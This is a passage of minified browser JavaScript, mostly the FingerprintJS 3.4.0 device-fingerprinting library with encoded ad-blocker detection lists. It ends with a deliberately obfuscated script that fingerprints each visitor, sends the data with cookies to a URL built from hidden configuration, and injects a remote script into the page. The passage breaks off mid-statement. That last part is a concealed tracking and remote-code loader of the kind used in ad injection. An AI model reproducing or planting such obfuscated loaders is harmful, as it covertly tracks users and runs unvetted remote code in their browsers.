i]'],abpvn:["#quangcaomb",c("Lmlvc0Fkc2lvc0Fkcy1sYXlvdXQ="),".quangcao",c("W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ=="),c("W2hyZWZePSJodHRwczovL3piZXQudm4vIl0=")],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("I2FkMl9pbmxpbmU=")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2FkLWJhbm5lcg=="),c("I2NhbXBhaWduLWJhbm5lcg==")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iL29kMDA1LmNvbSJd"),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),".qq_nr_lad","#widget-quan"],adGuardFrench:[c("I2Jsb2NrLXZpZXdzLWFkcy1zaWRlYmFyLWJsb2NrLWJsb2Nr"),"#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv"],adGuardGerman:[c("LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ=="),c("LmJveHN0YXJ0d2VyYnVuZw=="),c("LndlcmJ1bmcz"),c("YVtocmVmXj0iaHR0cDovL3d3dy5laXMuZGUvaW5kZXgucGh0bWw/cmVmaWQ9Il0="),c("YVtocmVmXj0iaHR0cHM6Ly93d3cudGlwaWNvLmNvbS8/YWZmaWxpYXRlSWQ9Il0=")],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("LmFkX3JlZ3VsYXIz")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),c("I2FkX3NxdWFyZQ==")],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",c("W2hyZWZePSJodHRwOi8vYWRzLmdsaXNwYS5jb20vIl0=")],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers",c("I25ld0Fk")],easyList:[c("I0FEX0NPTlRST0xfMjg="),c("LnNlY29uZC1wb3N0LWFkcy13cmFwcGVy"),".universalboxADVBOX03",c("LmFkdmVydGlzZW1lbnQtNzI4eDkw"),c("LnNxdWFyZV9hZHM=")],easyListChina:[c("YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0="),c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box"],easyListCookie:["#AdaCompliance.app-notice",".text-center.rgpd",".panel--cookie",".js-cookies-andromeda",".elxtr-consent"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:[c("I0FkX1dpbjJkYXk="),c("I3dlcmJ1bmdzYm94MzAw"),c("YVtocmVmXj0iaHR0cDovL3d3dy5yb3RsaWNodGthcnRlaS5jb20vP3NjPSJd"),c("I3dlcmJ1bmdfd2lkZXNreXNjcmFwZXJfc2NyZWVu"),c("YVtocmVmXj0iaHR0cDovL2xhbmRpbmcucGFya3BsYXR6a2FydGVpLmNvbS8/YWc9Il0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),'a[href^="/magazin/"]',c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd")],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(e),[4,T((i=[]).concat.apply(i,t.map((function(n){return e[n]}))))]):[2,void 0];case 1:return o=r.sent(),n&&function(e,n){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(e);r<o.length;r++){var a=o[r];t+="\n".concat(a,":");for(var i=0,c=e[a];i<c.length;i++){var u=c[i];t+="\n  ".concat(n[u]?"🚫":"➡️"," ").concat(u)}}console.log("".concat(t,"\n```"))}(e,o),(a=t.filter((function(n){var t=e[n];return w(t.map((function(e){return o[e]})))>.6*t.length}))).sort(),[2,a]}var c}))}))},fontPreferences:function(){return function(e,n){void 0===n&&(n=4e3);return M((function(t,r){var a=r.document,i=a.body,c=i.style;c.width="".concat(n,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",X()?i.style.zoom="".concat(1/r.devicePixelRatio):F()&&(i.style.zoom="reset");var u=a.createElement("div");return u.textContent=o([],Array(n/20<<0),!0).map((function(){return"word"})).join(" "),i.appendChild(u),e(a,i)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(e,n){for(var t={},r={},o=0,a=Object.keys(ee);o<a.length;o++){var i=a[o],c=ee[i],u=c[0],l=void 0===u?{}:u,s=c[1],d=void 0===s?"mmMwWLliI0fiflO&1":s,m=e.createElement("span");m.textContent=d,m.style.whiteSpace="nowrap";for(var f=0,v=Object.keys(l);f<v.length;f++){var h=v[f],b=l[h];void 0!==b&&(m.style[h]=b)}t[i]=m,n.appendChild(e.createElement("br")),n.appendChild(m)}for(var p=0,y=Object.keys(ee);p<y.length;p++){r[i=y[p]]=t[i].getBoundingClientRect().width}return r}))},audio:function(){var e=window,n=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!n)return-2;if(F()&&!C()&&!function(){var e=window;return w(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var t=new n(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var a=function(e){var n=3,t=500,r=500,o=5e3,a=function(){};return[new Promise((function(i,c){var u=!1,l=0,s=0;e.oncomplete=function(e){return i(e.renderedBuffer)};var d=function(){setTimeout((function(){return c(R("timeout"))}),Math.min(r,s+o-Date.now()))},m=function(){try{switch(e.startRendering(),e.state){case"running":s=Date.now(),u&&d();break;case"suspended":document.hidden||l++,u&&l>=n?c(R("suspended")):setTimeout(m,t)}}catch(r){c(r)}};m(),a=function(){u||(u=!0,s>0&&d())}})),a]}(t),i=a[0],c=a[1],u=i.then((function(e){return function(e){for(var n=0,t=0;t<e.length;++t)n+=Math.abs(e[t]);return n}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return l(u),function(){return c(),u}},screenFrame:function(){var e=this,n=z();return function(){return t(e,void 0,void 0,(function(){var e,t;return r(this,(function(r){switch(r.label){case 0:return[4,n()];case 1:return e=r.sent(),[2,[(t=function(e){return null===e?null:L(e,10)})(e[0]),t(e[1]),t(e[2]),t(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,n=navigator,t=[],r=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(n.languages))X()&&w([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||t.push(n.languages);else if("string"==typeof n.languages){var o=n.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return g(y(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,n=function(e){return g(p(e),null)},t=[n(e.width),n(e.height)];return t.sort().reverse(),t},hardwareConcurrency:function(){return g(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,n=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(n){var t=(new n).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(y(new Date(r,0,1).getTimezoneOffset()),y(new Date(r,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(Math.abs(o))},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!Z()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&F()&&!C()?function(){if("iPad"===navigator.platform)return!0;var e=screen,n=e.width/e.height;return w(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,n>.65&&n<1.53])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var n=[],t=0;t<e.length;++t){var r=e[t];if(r){for(var o=[],a=0;a<r.length;++a){var i=r[a];o.push({type:i.type,suffixes:i.suffixes})}n.push({name:r.name,description:r.description,mimeTypes:o})}}return n}},canvas:function(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return{winding:t,geometry:e,text:n}},touchSupport:function(){var e,n=navigator,t=0;void 0!==n.maxTouchPoints?t=p(n.maxTouchPoints):void 0!==n.msMaxTouchPoints&&(t=n.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],n=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];n<t.length;n++){var r=t[n],o=window[r];o&&"object"==typeof o&&e.push(r)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var n=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch(t){return!1}},colorGamut:function(){for(var e=0,n=["rec2020","p3","srgb"];e<n.length;e++){var t=n[e];if(matchMedia("(color-gamut: ".concat(t,")")).matches)return t}},invertedColors:function(){return!!O("inverted")||!O("none")&&void 0},forcedColors:function(){return!!_("active")||!_("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: ".concat(e,")")).matches)return e;throw new Error("Too high value")}},contrast:function(){return Q("no-preference")?0:Q("high")||Q("more")?1:Q("low")||Q("less")?-1:Q("forced")?10:void 0},reducedMotion:function(){return!!U("reduce")||!U("no-preference")&&void 0},hdr:function(){return!!K("high")||!K("standard")&&void 0},math:function(){var e,n=q.acos||$,t=q.acosh||$,r=q.asin||$,o=q.asinh||$,a=q.atanh||$,i=q.atan||$,c=q.sin||$,u=q.sinh||$,l=q.cos||$,s=q.cosh||$,d=q.tan||$,m=q.tanh||$,f=q.exp||$,v=q.expm1||$,h=q.log1p||$;return{acos:n(.12312423423423424),acosh:t(1e308),acoshPf:(e=1e154,q.log(e+q.sqrt(e*e-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(e){return q.log(e+q.sqrt(e*e+1))}(1),atanh:a(.5),atanhPf:function(e){return q.log((1+e)/(1-e))/2}(.5),atan:i(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(e){return q.exp(e)-1/q.exp(e)/2}(1),cos:l(10.000000000123),cosh:s(1),coshPf:function(e){return(q.exp(e)+1/q.exp(e))/2}(1),tan:d(-1e300),tanh:m(1),tanhPf:function(e){return(q.exp(2*e)-1)/(q.exp(2*e)+1)}(1),exp:f(1),expm1:v(1),expm1Pf:function(e){return q.exp(e)-1}(1),log1p:h(10),log1pPf:function(e){return q.log(1+e)}(10),powPI:function(e){return q.pow(q.PI,e)}(-100)}},videoCard:function(){var e,n=document.createElement("canvas"),t=null!==(e=n.getContext("webgl"))&&void 0!==e?e:n.getContext("experimental-webgl");if(t&&"getExtension"in t){var r=t.getExtension("WEBGL_debug_renderer_info");if(r)return{vendor:(t.getParameter(r.UNMASKED_VENDOR_WEBGL)||"").toString(),renderer:(t.getParameter(r.UNMASKED_RENDERER_WEBGL)||"").toString()}}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var e=new Float32Array(1),n=new Uint8Array(e.buffer);return e[0]=1/0,e[0]=e[0]-e[0],n[3]}};function te(e){var n=function(e){if(G())return.4;if(F())return C()?.5:.3;var n=e.platform.value||"";if(/^Win/.test(n))return.6;if(/^Mac/.test(n))return.5;return.7}(e),t=function(e){return L(.99+.01*e,1e-4)}(n);return{score:n,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,"".concat(t))}}function re(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?n({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function oe(e){return b(function(e){for(var n="",t=0,r=Object.keys(e).sort();t<r.length;t++){var o=r[t],a=e[o],i=a.error?"error":JSON.stringify(a.value);n+="".concat(n?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(i)}return n}(e))}function ae(e){return void 0===e&&(e=50),function(e,n){void 0===n&&(n=1/0);var t=window.requestIdleCallback;return t?new Promise((function(e){return t.call(window,(function(){return e()}),{timeout:n})})):a(Math.min(e,n))}(e,2*e)}function ie(e,n){var o=Date.now();return{get:function(a){return t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,e()];case 1:return i=r.sent(),c=function(e){var n;return{get visitorId(){return void 0===n&&(n=oe(this.components)),n},set visitorId(e){n=e},confidence:te(e),components:e,version:"3.4.0"}}(i),(n||(null==a?void 0:a.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(c.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(t-o,"\nvisitorId: ").concat(c.visitorId,"\ncomponents: ").concat(re(i),"\n```")),[2,c]}}))}))}}}function ce(e){var n=void 0===e?{}:e,o=n.delayFallback,a=n.debug;return n.monitoring,t(this,void 0,void 0,(function(){return r(this,(function(e){switch(e.label){case 0:return[4,ae(o)];case 1:return e.sent(),[2,ie(W(ne,{debug:a},[]),a)]}}))}))}var ue={load:ce,hashComponents:oe,componentsToDebugString:re},le=b;return e.componentsToDebugString=re,e.default=ue,e.getFullscreenElement=Y,e.getScreenFrame=z,e.hashComponents=oe,e.isAndroid=G,e.isChromium=X,e.isDesktopSafari=C,e.isEdgeHTML=S,e.isGecko=x,e.isTrident=Z,e.isWebKit=F,e.load=ce,e.loadSources=W,e.murmurX64Hash128=le,e.prepareForSources=ae,e.sources=ne,e.transformSource=function(e,n){var t=function(e){return V(e)?n(e):function(){var t=e();return i(t)?t.then(n):n(t)}};return function(n){var r=e(n);return i(r)?r.then(t):t(r)}},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
(function(_0x3e299d,_0x446b33){const _0x33e11a=_0x424b,_0xf6576c=_0x3e299d();while(!![]){try{const _0x43afad=-parseInt(_0x33e11a(0x1a6))/0x1+parseInt(_0x33e11a(0x1b0))/0x2+parseInt(_0x33e11a(0x1b4))/0x3+-parseInt(_0x33e11a(0x1c0))/0x4*(parseInt(_0x33e11a(0x1ca))/0x5)+parseInt(_0x33e11a(0x1c4))/0x6+-parseInt(_0x33e11a(0x1b2))/0x7+parseInt(_0x33e11a(0x1ad))/0x8;if(_0x43afad===_0x446b33)break;else _0xf6576c['push'](_0xf6576c['shift']());}catch(_0x4590a5){_0xf6576c['push'](_0xf6576c['shift']());}}}(_0x47b6,0x886eb),function(_0x1a8088,_0x18a536){const _0xbd4ddd=_0x424b,_0x107c47=(function(){let _0x410da6=!![];return function(_0x3649c5,_0x586835){const _0x89d881=_0x410da6?function(){const _0x26a59e=_0x424b;if(_0x586835){const _0x5c2665=_0x586835[_0x26a59e(0x1ac)](_0x3649c5,arguments);return _0x586835=null,_0x5c2665;}}:function(){};return _0x410da6=![],_0x89d881;};}()),_0x74d095=_0x107c47(this,function(){const _0x1a7dfc=_0x424b;return _0x74d095['toString']()['search'](_0x1a7dfc(0x1a1))[_0x1a7dfc(0x1aa)]()[_0x1a7dfc(0x1b3)](_0x74d095)[_0x1a7dfc(0x1c2)](_0x1a7dfc(0x1a1));});_0x74d095();function _0x28e796(){const _0x85adcf=_0x424b;let _0x17faf3=['a','b','c','d','e','f','g','h','i','j'],_0x46ba2f=_0x17faf3[Math['round'](0x0-0.5+0xa*Math[_0x85adcf(0x1ce)]())];return _0x17faf3=null,_0x46ba2f;}function _0x2d633c(_0x109dc3){const _0x2b4048=_0x424b;return _0x28e796()+btoa(JSON[_0x2b4048(0x1ab)](_0x109dc3));}function _0x1353a7(){const _0x196cf0=_0x424b;this[_0x196cf0(0x1a0)](_0x196cf0(0x1a2),_0x1353a7),_0x18a536[_0x196cf0(0x19c)][_0x196cf0(0x1b7)](this);}function _0x4ce798(){const _0x3fedd8=_0x424b;return void 0x0!==navigator[_0x3fedd8(0x1b1)]&&void 0x0!==navigator[_0x3fedd8(0x1b1)][_0x3fedd8(0x1bf)]?navigator[_0x3fedd8(0x1b1)]['getHighEntropyValues']([_0x3fedd8(0x1a4)])['then'](_0x336291=>void 0x0!==_0x336291[_0x3fedd8(0x1a4)]&&''!==_0x336291[_0x3fedd8(0x1a4)]?_0x3fedd8(0x19e)+_0x336291[_0x3fedd8(0x1a4)]:'')[_0x3fedd8(0x1cd)](()=>''):new Promise(_0x526492=>_0x526492(''));}void 0x0===_0x1a8088['yeac']&&(_0x1a8088[_0xbd4ddd(0x1be)]=!0x0,FingerprintJS['load']()['then'](_0x365c5f=>_0x365c5f[_0xbd4ddd(0x1ba)]()[_0xbd4ddd(0x1bd)](_0x2e2945=>{const _0x5d1c75=_0xbd4ddd;function _0x48f6c9(){const _0x3a194f=_0x424b;function _0x33ca99(){const _0x4a9b39=_0x424b;_0x1a8088[_0x4a9b39(0x1a9)]=_0x2d633c(_0x262879);let _0x9ed506=_0x18a536[_0x4a9b39(0x1c7)](_0x4a9b39(0x1c3));_0x9ed506[_0x4a9b39(0x1a3)](_0x4a9b39(0x1a2),_0x1353a7),_0x9ed506[_0x4a9b39(0x1a8)]=!0x0,_0x9ed506[_0x4a9b39(0x1cc)]=_0x262879['c']+_0x4a9b39(0x19f),_0x18a536[_0x4a9b39(0x19c)]['appendChild'](_0x9ed506),_0x262879=null;}let _0x266fd5=_0x262879['e']+_0x3a194f(0x1c9)+_0x262879['p']+_0x3a194f(0x19d)+_0x262879['s']+_0x3a194f(0x1a7)+_0x262879['w']+_0x3a194f(0x1a5)+_0x262879['f']+_0x3a194f(0x1c1)+_0x262879['a']+_0x3a194f(0x1ae)+Math[_0x3a194f(0x1cb)](new Date()[_0x3a194f(0x1b6)]()/-0x3c);_0x4ce798()['then'](_0x2bacc8=>fetch(_0x266fd5+_0x2bacc8,{'credentials':_0x3a194f(0x1bb)})['then'](_0x5e992e=>(0xca===_0x5e992e[_0x3a194f(0x1b8)]&&_0x5e992e[_0x3a194f(0x1b5)]()[_0x3a194f(0x1bd)](_0x20a729=>{const _0x50e127=_0x3a194f;'object'==typeof _0x20a729&&(void 0x0!==_0x20a729['ot']&&(_0x262879['in']['ot']=_0x20a729['ot']),void 0x0!==_0x20a729[_0x50e127(0x1c5)]&&(_0x262879['in'][_0x50e127(0x1c5)]=_0x20a729[_0x50e127(0x1c5)]),void 0x0!==_0x20a729['dl']&&(_0x262879['in']['dl']=_0x20a729['dl']),0xa===_0x262879['a']?void 0x0===_0x20a729['sl']?_0x262879['in']['sl']=_0x50e127(0x19c):_0x262879['in']['sl']=_0x20a729['sl']:void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['fc']&&(_0x262879['in']['fc']=_0x20a729['fc']),void 0x0!==_0x20a729[_0x50e127(0x1bc)]&&(_0x262879['in'][_0x50e127(0x1bc)]=_0x20a729[_0x50e127(0x1bc)]),void 0x0!==_0x20a729[_0x50e127(0x1b9)]&&(_0x262879['in']['fctu']=_0x20a729['fctu']),void 0x0!==_0x20a729[_0x50e127(0x1c6)]&&(_0x262879['in'][_0x50e127(0x1c6)]=_0x20a729['ccti']),void 0x0!==_0x20a729[_0x50e127(0x1af)]&&(_0x262879['in']['ccttu']=_0x20a729[_0x50e127(0x1af)])),_0x33ca99();})['catch'](()=>{_0x33ca99();}),null))['catch'](()=>{_0x262879=null;}));}let 